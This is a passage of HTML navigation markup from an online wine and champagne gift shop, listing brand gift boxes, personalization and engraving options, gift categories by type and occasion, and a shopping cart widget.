<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d4e1a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d4e1a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6977e4e7d9b5d" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d4e22" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d4e22"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d4e29" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d4e29"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6977e4e8421d3" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
